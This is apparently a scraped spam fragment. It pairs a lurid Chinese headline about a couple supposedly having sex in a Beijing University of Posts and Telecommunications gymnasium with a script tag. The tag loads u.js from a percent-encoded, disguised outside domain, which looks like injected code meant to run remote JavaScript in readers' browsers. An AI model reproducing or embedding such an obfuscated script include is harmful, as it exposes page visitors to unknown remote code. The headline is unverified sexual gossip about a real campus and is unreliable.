 北邮体育馆事件 两个年轻情侣居然拿体育馆当炮房 胆子太大了<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>